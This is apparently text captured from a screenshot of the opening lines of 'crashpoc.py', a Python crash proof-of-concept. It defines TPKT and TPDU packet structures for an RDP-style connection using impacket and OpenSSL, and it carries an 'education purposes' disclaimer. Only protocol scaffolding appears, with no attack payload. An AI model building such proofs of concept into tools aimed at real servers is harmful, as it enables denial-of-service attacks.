 import socket, sys, struct
from OpenSSL import SSL
from impacket.structure import Structure
# I'm not responsible for what you use this to accomplish and should only be used for education purposes
# Could clean these up since I don't even use them
class TPKT(Structure):
    commonHdr = (
        ('Version','B=3'),
        ('Reserved','B=0'),
        ('Length','>H=len(TPDU)+4'),
        ('_TPDU','_-TPDU','self["Length"]-4'),
        ('TPDU',':=""'),
    )
class TPDU(Structure):
    commonHdr = (
        ('LengthIndicator','B=len(VariablePart)+1'),
        ('Code','B=0'),
        ('VariablePart',':=""'),
    )
    def __init__(self, data = None):
        Structure.__init__(self,data)
        self['VariablePart']=''
class CR_TPDU(Structure):
    commonHdr = (
        ('DST-REF','<H=0'),
        ('SRC-REF','<H=0'),
        ('CLASS-OPTION','B=0'),
        ('Type','B=0'),
        ('Flags','B=0'),
        ('Length','<H=8'),
    )
class DATA_TPDU(Structure):
    commonHdr = (
        ('EOT','B=0x80'),
        ('UserData',':=""'),
"crashpoc.py" 198L, 16780B 1,1 顶端